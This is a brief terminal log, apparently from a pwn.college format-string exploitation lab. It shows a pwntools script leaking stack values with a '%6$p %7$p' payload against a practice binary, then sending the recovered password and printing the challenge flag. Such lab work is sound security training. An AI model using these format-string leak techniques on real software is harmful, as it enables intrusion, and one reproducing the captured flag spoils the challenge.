 hacker@format-string-exploits-level-1-0:~$ python payload.py
[*] '/challenge/babyfmt_level1.0'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process '/challenge/babyfmt_level1.0': pid 11081
===== STARTING EXPLOIT =====
payload.py:9: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
io.sendline("%6$p %7$p")
payload.py:21: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
io.sendline(password)
[*] Process '/challenge/babyfmt_level1.0' stopped with exit code 0 (pid 11081)
Flag: b'pwn.college{Ubj6VfQ-BLygE7ruzmFa4NIPMc8.dZTM0MDL4IDOyMzW}'